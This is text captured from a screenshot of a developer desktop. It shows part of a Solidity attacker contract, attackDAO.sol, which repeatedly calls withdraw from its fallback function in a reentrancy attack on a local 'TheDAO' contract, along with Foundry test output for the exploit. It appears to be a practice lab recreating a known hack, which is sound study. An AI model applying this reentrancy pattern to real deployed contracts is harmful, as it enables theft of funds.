 Applications
Unit Converter | BscSca...
OBS 26.1.2+dfsg1-2 (lin...
Visual Studio Code
voice-chat | OpenSense ...
Terminal - mis4n@debi...
attackDAO.sol - exploits - Visual Studio Code
Edit Selection View Go Run Terminal Help
Dao.t.sol 1, U
DAO.sol 1, U
attackDAO.sol 1, U
src > DAO_HACK > attackDAO.sol
21 owner = msg.sender;
22 addressDao = TheDAO(_dao);
23 counter = 0;
24 }
25
26 function attack() public payable {
27 addressDao.invest{value: 100 ether}(address(this));
28 addressDao.withdraw(100 ether);
29 }
30
31 fallback() external payable {
32 console.log("attack times %s" , attackTimes);
33 attackTimes++;
34 if(attackTimes <= 3) {
35 addressDao.withdraw(100 ether);
36 }
37
38 return;
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL
forge
Running 1 test for test/DAO_HACK/Dao.t.sol:DaoHackTest
[PASS] testExploit() (gas: 285967)
Logs:
dao balance before exploit: 300
attacker contract balance after exploit: 100
dao balance after exploit: 300
Test result: ok. 1 passed; 0 failed; finished in 2.63ms
mis4n@debian:~/projects/exploits$ FOUNDRY_SOLC_VERSION=0.8.13 forge test -vvv
Compiling...
Compiling 2 files with 0.8.13
8
1
File Edit View Profile Scen
Screen Capture (XSHM)
Scenes
Scene
Encoding overloaded! Consider t